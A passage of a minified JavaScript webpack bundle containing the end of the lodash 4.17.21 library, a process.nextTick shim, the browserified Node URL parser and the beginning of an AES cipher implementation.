r=na(object),n=r||aa(object)||Ma(object);if(t=ko(t,4),null==e){var o=object&&object.constructor;e=n?r?new o:[]:da(object)&&fa(o)?tn(ne(object)):{}}return(n?qe:Bn)(object,(function(r,n,object){return t(e,r,n,object)})),e},Xr.unary=function(t){return qs(t,1)},Xr.union=ms,Xr.unionBy=gs,Xr.unionWith=ys,Xr.uniq=function(t){return t&&t.length?Ei(t):[]},Xr.uniqBy=function(t,e){return t&&t.length?Ei(t,ko(e,2)):[]},Xr.uniqWith=function(t,e){return e="function"==typeof e?e:h,t&&t.length?Ei(t,h,e):[]},Xr.unset=function(object,path){return null==object||Ai(object,path)},Xr.unzip=vs,Xr.unzipWith=bs,Xr.update=function(object,path,t){return null==object?object:xi(object,path,Ii(t))},Xr.updateWith=function(object,path,t,e){return e="function"==typeof e?e:h,null==object?object:xi(object,path,Ii(t),e)},Xr.values=Xa,Xr.valuesIn=function(object){return null==object?[]:dr(object,Ha(object))},Xr.without=ws,Xr.words=fu,Xr.wrap=function(t,e){return Ys(Ii(e),t)},Xr.xor=_s,Xr.xorBy=Ms,Xr.xorWith=Ss,Xr.zip=ks,Xr.zipObject=function(t,e){return ji(t||[],e||[],mn)},Xr.zipObjectDeep=function(t,e){return ji(t||[],e||[],pi)},Xr.zipWith=Es,Xr.entries=$a,Xr.entriesIn=Ja,Xr.extend=Ia,Xr.extendWith=Ba,wu(Xr,Xr),Xr.add=Cu,Xr.attempt=lu,Xr.camelCase=tu,Xr.capitalize=eu,Xr.ceil=ju,Xr.clamp=function(t,e,r){return r===h&&(r=e,e=h),r!==h&&(r=(r=Ra(r))==r?r:0),e!==h&&(e=(e=Ra(e))==e?e:0),_n(Ra(t),e,r)},Xr.clone=function(t){return Mn(t,4)},Xr.cloneDeep=function(t){return Mn(t,5)},Xr.cloneDeepWith=function(t,e){return Mn(t,5,e="function"==typeof e?e:h)},Xr.cloneWith=function(t,e){return Mn(t,4,e="function"==typeof e?e:h)},Xr.conformsTo=function(object,source){return null==source||Sn(object,source,Wa(source))},Xr.deburr=ru,Xr.defaultTo=function(t,e){return null==t||t!=t?e:t},Xr.divide=Tu,Xr.endsWith=function(t,e,r){t=ja(t),e=ki(e);var n=t.length,o=r=r===h?n:_n(xa(r),0,n);return(r-=e.length)>=0&&t.slice(r,o)==e},Xr.eq=Xs,Xr.escape=function(t){return(t=ja(t))&&at.test(t)?t.replace(ot,vr):t},Xr.escapeRegExp=function(t){return(t=ja(t))&&gt.test(t)?t.replace(mt,"\\$&"):t},Xr.every=function(t,e,r){var n=na(t)?Fe:On;return r&&Po(t,e,r)&&(e=h),n(t,ko(e,3))},Xr.find=Cs,Xr.findIndex=is,Xr.findKey=function(object,t){return Je(object,ko(t,3),Bn)},Xr.findLast=js,Xr.findLastIndex=os,Xr.findLastKey=function(object,t){return Je(object,ko(t,3),Pn)},Xr.floor=Iu,Xr.forEach=Ts,Xr.forEachRight=Is,Xr.forIn=function(object,t){return null==object?object:Tn(object,ko(t,3),Ha)},Xr.forInRight=function(object,t){return null==object?object:In(object,ko(t,3),Ha)},Xr.forOwn=function(object,t){return object&&Bn(object,ko(t,3))},Xr.forOwnRight=function(object,t){return object&&Pn(object,ko(t,3))},Xr.get=za,Xr.gt=ta,Xr.gte=ea,Xr.has=function(object,path){return null!=object&&jo(object,path,Un)},Xr.hasIn=qa,Xr.head=head,Xr.identity=gu,Xr.includes=function(t,e,r,n){t=oa(t)?t:Xa(t),r=r&&!n?xa(r):0;var o=t.length;return r<0&&(r=sr(o+r,0)),wa(t)?r<=o&&t.indexOf(e,r)>-1:!!o&&er(t,e,r)>-1},Xr.indexOf=function(t,e,r){var n=null==t?0:t.length;if(!n)return-1;var o=null==r?0:xa(r);return o<0&&(o=sr(n+o,0)),er(t,e,o)},Xr.inRange=function(t,e,r){return e=Aa(e),r===h?(r=e,e=0):r=Aa(r),function(t,e,r){return t>=Tr(e,r)&&t<sr(e,r)}(t=Ra(t),e,r)},Xr.invoke=Za,Xr.isArguments=ra,Xr.isArray=na,Xr.isArrayBuffer=ia,Xr.isArrayLike=oa,Xr.isArrayLikeObject=sa,Xr.isBoolean=function(t){return!0===t||!1===t||pa(t)&&zn(t)==O},Xr.isBuffer=aa,Xr.isDate=ua,Xr.isElement=function(t){return pa(t)&&1===t.nodeType&&!ya(t)},Xr.isEmpty=function(t){if(null==t)return!0;if(oa(t)&&(na(t)||"string"==typeof t||"function"==typeof t.splice||aa(t)||Ma(t)||ra(t)))return!t.length;var e=Co(t);if(e==I||e==D)return!t.size;if(zo(t))return!Yn(t).length;for(var r in t)if(Kt.call(t,r))return!1;return!0},Xr.isEqual=function(t,e){return Kn(t,e)},Xr.isEqualWith=function(t,e,r){var n=(r="function"==typeof r?r:h)?r(t,e):h;return n===h?Kn(t,e,h,r):!!n},Xr.isError=ha,Xr.isFinite=function(t){return"number"==typeof t&&Ce(t)},Xr.isFunction=fa,Xr.isInteger=la,Xr.isLength=ca,Xr.isMap=ma,Xr.isMatch=function(object,source){return object===source||Gn(object,source,Ao(source))},Xr.isMatchWith=function(object,source,t){return t="function"==typeof t?t:h,Gn(object,source,Ao(source),t)},Xr.isNaN=function(t){return ga(t)&&t!=+t},Xr.isNative=function(t){if(Do(t))throw new vt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Vn(t)},Xr.isNil=function(t){return null==t},Xr.isNull=function(t){return null===t},Xr.isNumber=ga,Xr.isObject=da,Xr.isObjectLike=pa,Xr.isPlainObject=ya,Xr.isRegExp=va,Xr.isSafeInteger=function(t){return la(t)&&t>=-9007199254740991&&t<=M},Xr.isSet=ba,Xr.isString=wa,Xr.isSymbol=_a,Xr.isTypedArray=Ma,Xr.isUndefined=function(t){return t===h},Xr.isWeakMap=function(t){return pa(t)&&Co(t)==F},Xr.isWeakSet=function(t){return pa(t)&&"[object WeakSet]"==zn(t)},Xr.join=function(t,e){return null==t?"":je.call(t,e)},Xr.kebabCase=nu,Xr.last=fs,Xr.lastIndexOf=function(t,e,r){var n=null==t?0:t.length;if(!n)return-1;var o=n;return r!==h&&(o=(o=xa(r))<0?sr(n+o,0):Tr(o,n-1)),e==e?function(t,e,r){for(var n=r+1;n--;)if(t[n]===e)return n;return n}(t,e,o):Xe(t,nr,o,!0)},Xr.lowerCase=iu,Xr.lowerFirst=ou,Xr.lt=Sa,Xr.lte=ka,Xr.max=function(t){return t&&t.length?Rn(t,gu,qn):h},Xr.maxBy=function(t,e){return t&&t.length?Rn(t,ko(e,2),qn):h},Xr.mean=function(t){return ir(t,gu)},Xr.meanBy=function(t,e){return ir(t,ko(e,2))},Xr.min=function(t){return t&&t.length?Rn(t,gu,Jn):h},Xr.minBy=function(t,e){return t&&t.length?Rn(t,ko(e,2),Jn):h},Xr.stubArray=Ou,Xr.stubFalse=Ru,Xr.stubObject=function(){return{}},Xr.stubString=function(){return""},Xr.stubTrue=function(){return!0},Xr.multiply=Bu,Xr.nth=function(t,e){return t&&t.length?ni(t,xa(e)):h},Xr.noConflict=function(){return Ae._===this&&(Ae._=$t),this},Xr.noop=_u,Xr.now=zs,Xr.pad=function(t,e,r){t=ja(t);var n=(e=xa(e))?xr(t):0;if(!e||n>=e)return t;var o=(e-n)/2;return oo(Ee(o),r)+t+oo(ke(o),r)},Xr.padEnd=function(t,e,r){t=ja(t);var n=(e=xa(e))?xr(t):0;return e&&n<e?t+oo(e-n,r):t},Xr.padStart=function(t,e,r){t=ja(t);var n=(e=xa(e))?xr(t):0;return e&&n<e?oo(e-n,r)+t:t},Xr.parseInt=function(t,e,r){return r||null==e?e=0:e&&(e=+e),Br(ja(t).replace(yt,""),e||0)},Xr.random=function(t,e,r){if(r&&"boolean"!=typeof r&&Po(t,e,r)&&(e=r=h),r===h&&("boolean"==typeof e?(r=e,e=h):"boolean"==typeof t&&(r=t,t=h)),t===h&&e===h?(t=0,e=1):(t=Aa(t),e===h?(e=t,t=0):e=Aa(e)),t>e){var n=t;t=e,e=n}if(r||t%1||e%1){var o=Pr();return Tr(t+o*(e-t+Me("1e-"+((o+"").length-1))),e)}return ui(t,e)},Xr.reduce=function(t,e,r){var n=na(t)?Ve:ar,o=arguments.length<3;return n(t,ko(e,4),r,o,An)},Xr.reduceRight=function(t,e,r){var n=na(t)?Qe:ar,o=arguments.length<3;return n(t,ko(e,4),r,o,xn)},Xr.repeat=function(t,e,r){return e=(r?Po(t,e,r):e===h)?1:xa(e),hi(ja(t),e)},Xr.replace=function(){var t=arguments,e=ja(t[0]);return t.length<3?e:e.replace(t[1],t[2])},Xr.result=function(object,path,t){var e=-1,r=(path=Bi(path,object)).length;for(r||(r=1,object=h);++e<r;){var n=null==object?h:object[Jo(path[e])];n===h&&(e=r,n=t),object=fa(n)?n.call(object):n}return object},Xr.round=Pu,Xr.runInContext=t,Xr.sample=function(t){return(na(t)?ln:ci)(t)},Xr.size=function(t){if(null==t)return 0;if(oa(t))return wa(t)?xr(t):t.length;var e=Co(t);return e==I||e==D?t.size:Yn(t).length},Xr.snakeCase=su,Xr.some=function(t,e,r){var n=na(t)?Ye:bi;return r&&Po(t,e,r)&&(e=h),n(t,ko(e,3))},Xr.sortedIndex=function(t,e){return wi(t,e)},Xr.sortedIndexBy=function(t,e,r){return _i(t,e,ko(r,2))},Xr.sortedIndexOf=function(t,e){var r=null==t?0:t.length;if(r){var n=wi(t,e);if(n<r&&Xs(t[n],e))return n}return-1},Xr.sortedLastIndex=function(t,e){return wi(t,e,!0)},Xr.sortedLastIndexBy=function(t,e,r){return _i(t,e,ko(r,2),!0)},Xr.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var r=wi(t,e,!0)-1;if(Xs(t[r],e))return r}return-1},Xr.startCase=au,Xr.startsWith=function(t,e,r){return t=ja(t),r=null==r?0:_n(xa(r),0,t.length),e=ki(e),t.slice(r,r+e.length)==e},Xr.subtract=Lu,Xr.sum=function(t){return t&&t.length?ur(t,gu):0},Xr.sumBy=function(t,e){return t&&t.length?ur(t,ko(e,2)):0},Xr.template=function(t,e,r){var n=Xr.templateSettings;r&&Po(t,e,r)&&(e=h),t=ja(t),e=Ba({},e,n,po);var o,f,l=Ba({},e.imports,n.imports,po),c=Wa(l),d=dr(l,c),m=0,y=e.interpolate||It,source="__p += '",v=Dt((e.escape||It).source+"|"+y.source+"|"+(y===ft?Et:It).source+"|"+(e.evaluate||It).source+"|$","g"),w="//# sourceURL="+(Kt.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ve+"]")+"\n";t.replace(v,(function(e,r,n,h,l,c){return n||(n=h),source+=t.slice(m,c).replace(Bt,wr),r&&(o=!0,source+="' +\n__e("+r+") +\n'"),l&&(f=!0,source+="';\n"+l+";\n__p += '"),n&&(source+="' +\n((__t = ("+n+")) == null ? '' : __t) +\n'"),m=c+e.length,e})),source+="';\n";var _=Kt.call(e,"variable")&&e.variable;if(_){if(St.test(_))throw new vt("Invalid `variable` option passed into `_.template`")}else source="with (obj) {\n"+source+"\n}\n";source=(f?source.replace(tt,""):source).replace(et,"$1").replace(nt,"$1;"),source="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(f?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+source+"return __p\n}";var M=lu((function(){return Pt(c,w+"return "+source).apply(h,d)}));if(M.source=source,ha(M))throw M;return M},Xr.times=function(t,e){if((t=xa(t))<1||t>M)return[];var r=k,n=Tr(t,k);e=ko(e),t-=k;for(var o=fr(n,e);++r<t;)e(r);return o},Xr.toFinite=Aa,Xr.toInteger=xa,Xr.toLength=Oa,Xr.toLower=function(t){return ja(t).toLowerCase()},Xr.toNumber=Ra,Xr.toSafeInteger=function(t){return t?_n(xa(t),-9007199254740991,M):0===t?t:0},Xr.toString=ja,Xr.toUpper=function(t){return ja(t).toUpperCase()},Xr.trim=function(t,e,r){if((t=ja(t))&&(r||e===h))return lr(t);if(!t||!(e=ki(e)))return t;var n=Or(t),o=Or(e);return Li(n,mr(n,o),gr(n,o)+1).join("")},Xr.trimEnd=function(t,e,r){if((t=ja(t))&&(r||e===h))return t.slice(0,Rr(t)+1);if(!t||!(e=ki(e)))return t;var n=Or(t);return Li(n,0,gr(n,Or(e))+1).join("")},Xr.trimStart=function(t,e,r){if((t=ja(t))&&(r||e===h))return t.replace(yt,"");if(!t||!(e=ki(e)))return t;var n=Or(t);return Li(n,mr(n,Or(e))).join("")},Xr.truncate=function(t,e){var r=30,n="...";if(da(e)){var o="separator"in e?e.separator:o;r="length"in e?xa(e.length):r,n="omission"in e?ki(e.omission):n}var f=(t=ja(t)).length;if(_r(t)){var l=Or(t);f=l.length}if(r>=f)return t;var c=r-xr(n);if(c<1)return n;var d=l?Li(l,0,c).join(""):t.slice(0,c);if(o===h)return d+n;if(l&&(c+=d.length-c),va(o)){if(t.slice(c).search(o)){var m,y=d;for(o.global||(o=Dt(o.source,ja(At.exec(o))+"g")),o.lastIndex=0;m=o.exec(y);)var v=m.index;d=d.slice(0,v===h?c:v)}}else if(t.indexOf(ki(o),c)!=c){var w=d.lastIndexOf(o);w>-1&&(d=d.slice(0,w))}return d+n},Xr.unescape=function(t){return(t=ja(t))&&st.test(t)?t.replace(it,Cr):t},Xr.uniqueId=function(t){var e=++Gt;return ja(t)+e},Xr.upperCase=uu,Xr.upperFirst=hu,Xr.each=Ts,Xr.eachRight=Is,Xr.first=head,wu(Xr,(source={},Bn(Xr,(function(t,e){Kt.call(Xr.prototype,e)||(source[e]=t)})),source),{chain:!1}),Xr.VERSION="4.17.21",qe(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Xr[t].placeholder=Xr})),qe(["drop","take"],(function(t,e){nn.prototype[t]=function(r){r=r===h?1:sr(xa(r),0);var n=this.__filtered__&&!e?new nn(this):this.clone();return n.__filtered__?n.__takeCount__=Tr(r,n.__takeCount__):n.__views__.push({size:Tr(r,k),type:t+(n.__dir__<0?"Right":"")}),n},nn.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),qe(["filter","map","takeWhile"],(function(t,e){var r=e+1,n=1==r||3==r;nn.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:ko(t,3),type:r}),e.__filtered__=e.__filtered__||n,e}})),qe(["head","last"],(function(t,e){var r="take"+(e?"Right":"");nn.prototype[t]=function(){return this[r](1).value()[0]}})),qe(["initial","tail"],(function(t,e){var r="drop"+(e?"":"Right");nn.prototype[t]=function(){return this.__filtered__?new nn(this):this[r](1)}})),nn.prototype.compact=function(){return this.filter(gu)},nn.prototype.find=function(t){return this.filter(t).head()},nn.prototype.findLast=function(t){return this.reverse().find(t)},nn.prototype.invokeMap=fi((function(path,t){return"function"==typeof path?new nn(this):this.map((function(e){return Wn(e,path,t)}))})),nn.prototype.reject=function(t){return this.filter(Vs(ko(t)))},nn.prototype.slice=function(t,e){t=xa(t);var r=this;return r.__filtered__&&(t>0||e<0)?new nn(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),e!==h&&(r=(e=xa(e))<0?r.dropRight(-e):r.take(e-t)),r)},nn.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},nn.prototype.toArray=function(){return this.take(k)},Bn(nn.prototype,(function(t,e){var r=/^(?:filter|find|map|reject)|While$/.test(e),n=/^(?:head|last)$/.test(e),o=Xr[n?"take"+("last"==e?"Right":""):e],f=n||/^find/.test(e);o&&(Xr.prototype[e]=function(){var e=this.__wrapped__,l=n?[1]:arguments,c=e instanceof nn,d=l[0],m=c||na(e),y=function(t){var e=o.apply(Xr,Ge([t],l));return n&&v?e[0]:e};m&&r&&"function"==typeof d&&1!=d.length&&(c=m=!1);var v=this.__chain__,w=!!this.__actions__.length,_=f&&!v,M=c&&!w;if(!f&&m){e=M?e:new nn(this);var S=t.apply(e,l);return S.__actions__.push({func:xs,args:[y],thisArg:h}),new rn(S,v)}return _&&M?t.apply(this,l):(S=this.thru(y),_?n?S.value()[0]:S.value():S)})})),qe(["pop","push","shift","sort","splice","unshift"],(function(t){var e=Ut[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",n=/^(?:pop|shift)$/.test(t);Xr.prototype[t]=function(){var t=arguments;if(n&&!this.__chain__){var o=this.value();return e.apply(na(o)?o:[],t)}return this[r]((function(r){return e.apply(na(r)?r:[],t)}))}})),Bn(nn.prototype,(function(t,e){var r=Xr[e];if(r){var n=r.name+"";Kt.call(Wr,n)||(Wr[n]=[]),Wr[n].push({name:e,func:r})}})),Wr[eo(h,2).name]=[{name:"wrapper",func:h}],nn.prototype.clone=function(){var t=new nn(this.__wrapped__);return t.__actions__=Wi(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Wi(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Wi(this.__views__),t},nn.prototype.reverse=function(){if(this.__filtered__){var t=new nn(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},nn.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,r=na(t),n=e<0,o=r?t.length:0,view=function(t,e,r){var n=-1,o=r.length;for(;++n<o;){var data=r[n],h=data.size;switch(data.type){case"drop":t+=h;break;case"dropRight":e-=h;break;case"take":e=Tr(e,t+h);break;case"takeRight":t=sr(t,e-h)}}return{start:t,end:e}}(0,o,this.__views__),h=view.start,f=view.end,l=f-h,c=n?f:h-1,d=this.__iteratees__,m=d.length,y=0,v=Tr(l,this.__takeCount__);if(!r||!n&&o==l&&v==l)return Ri(t,this.__actions__);var w=[];t:for(;l--&&y<v;){for(var _=-1,M=t[c+=e];++_<m;){var data=d[_],S=data.iteratee,k=data.type,E=S(M);if(2==k)M=E;else if(!E){if(1==k)continue t;break t}}w[y++]=M}return w},Xr.prototype.at=Os,Xr.prototype.chain=function(){return As(this)},Xr.prototype.commit=function(){return new rn(this.value(),this.__chain__)},Xr.prototype.next=function(){this.__values__===h&&(this.__values__=Ea(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?h:this.__values__[this.__index__++]}},Xr.prototype.plant=function(t){for(var e,r=this;r instanceof en;){var n=ts(r);n.__index__=0,n.__values__=h,e?o.__wrapped__=n:e=n;var o=n;r=r.__wrapped__}return o.__wrapped__=t,e},Xr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof nn){var e=t;return this.__actions__.length&&(e=new nn(this)),(e=e.reverse()).__actions__.push({func:xs,args:[ps],thisArg:h}),new rn(e,this.__chain__)}return this.thru(ps)},Xr.prototype.toJSON=Xr.prototype.valueOf=Xr.prototype.value=function(){return Ri(this.__wrapped__,this.__actions__)},Xr.prototype.first=Xr.prototype.head,ue&&(Xr.prototype[ue]=function(){return this}),Xr}();Ae._=jr,(o=function(){return jr}.call(e,r,e,n))===h||(n.exports=o)}).call(this)}).call(this,r(9),r(28)(t))},,,,,,,,,,,,,,,,function(t,e,r){"use strict";(function(e){void 0===e||!e.version||0===e.version.indexOf("v0.")||0===e.version.indexOf("v1.")&&0!==e.version.indexOf("v1.8.")?t.exports={nextTick:function(t,r,n,o){if("function"!=typeof t)throw new TypeError('"callback" argument must be a function');var h,i,f=arguments.length;switch(f){case 0:case 1:return e.nextTick(t);case 2:return e.nextTick((function(){t.call(null,r)}));case 3:return e.nextTick((function(){t.call(null,r,n)}));case 4:return e.nextTick((function(){t.call(null,r,n,o)}));default:for(h=new Array(f-1),i=0;i<h.length;)h[i++]=arguments[i];return e.nextTick((function(){t.apply(null,h)}))}}}:t.exports=e}).call(this,r(4))},function(t,e,r){"use strict";var n=r(302),o=r(381);function h(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}e.parse=A,e.resolve=function(source,t){return A(source,!1,!0).resolve(t)},e.resolveObject=function(source,t){return source?A(source,!1,!0).resolveObject(t):t},e.format=function(t){o.isString(t)&&(t=A(t));return t instanceof h?t.format():h.prototype.format.call(t)},e.Url=h;var f=/^([a-z0-9.+-]+:)/i,l=/:[0-9]*$/,c=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,d=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),m=["'"].concat(d),y=["%","/","?",";","#"].concat(m),v=["/","?","#"],w=/^[+a-z0-9A-Z_-]{0,63}$/,_=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,M={javascript:!0,"javascript:":!0},S={javascript:!0,"javascript:":!0},k={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},E=r(382);function A(t,e,r){if(t&&o.isObject(t)&&t instanceof h)return t;var u=new h;return u.parse(t,e,r),u}h.prototype.parse=function(t,e,r){if(!o.isString(t))throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var h=t.indexOf("?"),l=-1!==h&&h<t.indexOf("#")?"?":"#",d=t.split(l);d[0]=d[0].replace(/\\/g,"/");var A=t=d.join(l);if(A=A.trim(),!r&&1===t.split("#").length){var x=c.exec(A);if(x)return this.path=A,this.href=A,this.pathname=x[1],x[2]?(this.search=x[2],this.query=e?E.parse(this.search.substr(1)):this.search.substr(1)):e&&(this.search="",this.query={}),this}var O=f.exec(A);if(O){var R=(O=O[0]).toLowerCase();this.protocol=R,A=A.substr(O.length)}if(r||O||A.match(/^\/\/[^@\/]+@[^@\/]+/)){var C="//"===A.substr(0,2);!C||O&&S[O]||(A=A.substr(2),this.slashes=!0)}if(!S[O]&&(C||O&&!k[O])){for(var j,T,I=-1,i=0;i<v.length;i++){-1!==(B=A.indexOf(v[i]))&&(-1===I||B<I)&&(I=B)}-1!==(T=-1===I?A.lastIndexOf("@"):A.lastIndexOf("@",I))&&(j=A.slice(0,T),A=A.slice(T+1),this.auth=decodeURIComponent(j)),I=-1;for(i=0;i<y.length;i++){var B;-1!==(B=A.indexOf(y[i]))&&(-1===I||B<I)&&(I=B)}-1===I&&(I=A.length),this.host=A.slice(0,I),A=A.slice(I),this.parseHost(),this.hostname=this.hostname||"";var P="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!P)for(var L=this.hostname.split(/\./),N=(i=0,L.length);i<N;i++){var D=L[i];if(D&&!D.match(w)){for(var z="",U=0,F=D.length;U<F;U++)D.charCodeAt(U)>127?z+="x":z+=D[U];if(!z.match(w)){var Z=L.slice(0,i),W=L.slice(i+1),H=D.match(_);H&&(Z.push(H[1]),W.unshift(H[2])),W.length&&(A="/"+W.join(".")+A),this.hostname=Z.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),P||(this.hostname=n.toASCII(this.hostname));var p=this.port?":"+this.port:"",K=this.hostname||"";this.host=K+p,this.href+=this.host,P&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==A[0]&&(A="/"+A))}if(!M[R])for(i=0,N=m.length;i<N;i++){var G=m[i];if(-1!==A.indexOf(G)){var V=encodeURIComponent(G);V===G&&(V=escape(G)),A=A.split(G).join(V)}}var Q=A.indexOf("#");-1!==Q&&(this.hash=A.substr(Q),A=A.slice(0,Q));var Y=A.indexOf("?");if(-1!==Y?(this.search=A.substr(Y),this.query=A.substr(Y+1),e&&(this.query=E.parse(this.query)),A=A.slice(0,Y)):e&&(this.search="",this.query={}),A&&(this.pathname=A),k[R]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){p=this.pathname||"";var s=this.search||"";this.path=p+s}return this.href=this.format(),this},h.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":"),t+="@");var e=this.protocol||"",r=this.pathname||"",n=this.hash||"",h=!1,f="";this.host?h=t+this.host:this.hostname&&(h=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(h+=":"+this.port)),this.query&&o.isObject(this.query)&&Object.keys(this.query).length&&(f=E.stringify(this.query));var l=this.search||f&&"?"+f||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||k[e])&&!1!==h?(h="//"+(h||""),r&&"/"!==r.charAt(0)&&(r="/"+r)):h||(h=""),n&&"#"!==n.charAt(0)&&(n="#"+n),l&&"?"!==l.charAt(0)&&(l="?"+l),e+h+(r=r.replace(/[?#]/g,(function(t){return encodeURIComponent(t)})))+(l=l.replace("#","%23"))+n},h.prototype.resolve=function(t){return this.resolveObject(A(t,!1,!0)).format()},h.prototype.resolveObject=function(t){if(o.isString(t)){var e=new h;e.parse(t,!1,!0),t=e}for(var r=new h,n=Object.keys(this),f=0;f<n.length;f++){var l=n[f];r[l]=this[l]}if(r.hash=t.hash,""===t.href)return r.href=r.format(),r;if(t.slashes&&!t.protocol){for(var c=Object.keys(t),d=0;d<c.length;d++){var m=c[d];"protocol"!==m&&(r[m]=t[m])}return k[r.protocol]&&r.hostname&&!r.pathname&&(r.path=r.pathname="/"),r.href=r.format(),r}if(t.protocol&&t.protocol!==r.protocol){if(!k[t.protocol]){for(var y=Object.keys(t),v=0;v<y.length;v++){var w=y[v];r[w]=t[w]}return r.href=r.format(),r}if(r.protocol=t.protocol,t.host||S[t.protocol])r.pathname=t.pathname;else{for(var _=(t.pathname||"").split("/");_.length&&!(t.host=_.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==_[0]&&_.unshift(""),_.length<2&&_.unshift(""),r.pathname=_.join("/")}if(r.search=t.search,r.query=t.query,r.host=t.host||"",r.auth=t.auth,r.hostname=t.hostname||t.host,r.port=t.port,r.pathname||r.search){var p=r.pathname||"",s=r.search||"";r.path=p+s}return r.slashes=r.slashes||t.slashes,r.href=r.format(),r}var M=r.pathname&&"/"===r.pathname.charAt(0),E=t.host||t.pathname&&"/"===t.pathname.charAt(0),A=E||M||r.host&&t.pathname,x=A,O=r.pathname&&r.pathname.split("/")||[],R=(_=t.pathname&&t.pathname.split("/")||[],r.protocol&&!k[r.protocol]);if(R&&(r.hostname="",r.port=null,r.host&&(""===O[0]?O[0]=r.host:O.unshift(r.host)),r.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===_[0]?_[0]=t.host:_.unshift(t.host)),t.host=null),A=A&&(""===_[0]||""===O[0])),E)r.host=t.host||""===t.host?t.host:r.host,r.hostname=t.hostname||""===t.hostname?t.hostname:r.hostname,r.search=t.search,r.query=t.query,O=_;else if(_.length)O||(O=[]),O.pop(),O=O.concat(_),r.search=t.search,r.query=t.query;else if(!o.isNullOrUndefined(t.search)){if(R)r.hostname=r.host=O.shift(),(I=!!(r.host&&r.host.indexOf("@")>0)&&r.host.split("@"))&&(r.auth=I.shift(),r.host=r.hostname=I.shift());return r.search=t.search,r.query=t.query,o.isNull(r.pathname)&&o.isNull(r.search)||(r.path=(r.pathname?r.pathname:"")+(r.search?r.search:"")),r.href=r.format(),r}if(!O.length)return r.pathname=null,r.search?r.path="/"+r.search:r.path=null,r.href=r.format(),r;for(var C=O.slice(-1)[0],j=(r.host||t.host||O.length>1)&&("."===C||".."===C)||""===C,T=0,i=O.length;i>=0;i--)"."===(C=O[i])?O.splice(i,1):".."===C?(O.splice(i,1),T++):T&&(O.splice(i,1),T--);if(!A&&!x)for(;T--;T)O.unshift("..");!A||""===O[0]||O[0]&&"/"===O[0].charAt(0)||O.unshift(""),j&&"/"!==O.join("/").substr(-1)&&O.push("");var I,B=""===O[0]||O[0]&&"/"===O[0].charAt(0);R&&(r.hostname=r.host=B?"":O.length?O.shift():"",(I=!!(r.host&&r.host.indexOf("@")>0)&&r.host.split("@"))&&(r.auth=I.shift(),r.host=r.hostname=I.shift()));return(A=A||r.host&&O.length)&&!B&&O.unshift(""),O.length?r.pathname=O.join("/"):(r.pathname=null,r.path=null),o.isNull(r.pathname)&&o.isNull(r.search)||(r.path=(r.pathname?r.pathname:"")+(r.search?r.search:"")),r.auth=t.auth||r.auth,r.slashes=r.slashes||t.slashes,r.href=r.format(),r},h.prototype.parseHost=function(){var t=this.host,e=l.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)}},,,function(t,e,r){var n=r(6).Buffer;function o(t){n.isBuffer(t)||(t=n.from(t));for(var e=t.length/4|0,r=new Array(e),i=0;i<e;i++)r[i]=t.readUInt32BE(4*i);return r}function h(t){for(;0<t.length;t++)t[0]=0}function f(t,e,r,n,o){for(var h,f,l,c,d=r[0],m=r[1],y=r[2],v=r[3],w=t[0]^e[0],_=t[1]^e[1],M=t[2]^e[2],S=t[3]^e[3],k=4,E=1;E<o;E++)h=d[w>>>24]^m[_>>>16&255]^y[M>>>8&255]^v[255&S]^e[k++],f=d[_>>>24]^m[M>>>16&255]^y[S>>>8&255]^v[255&w]^e[k++],l=d[M>>>24]^m[S>>>16&255]^y[w>>>8&255]^v[255&_]^e[k++],c=d[S>>>24]^m[w>>>16&255]^y[_>>>8&255]^v[255&M]^e[k++],w=h,_=f,M=l,S=c;return h=(n[w>>>24]<<24|n[_>>>16&255]<<16|n[M>>>8&255]<<8|n[255&S])^e[k++],f=(n[_>>>24]<<24|n[M>>>16&255]<<16|n[S>>>8&255]<<8|n[255&w])^e[k++],l=(n[M>>>24]<<24|n[S>>>16&255]<<16|n[w>>>8&255]<<8|n[255&_])^e[k++],c=(n[S>>>24]<<24|n[w>>>16&255]<<16|n[_>>>8&255]<<8|n[255&M])^e[k++],[h>>>=0,f>>>=0,l>>>=0,c>>>=0]}var l=[0,1,2,4,8,16,32,64,128,27,54],c=function(){for(var t=new 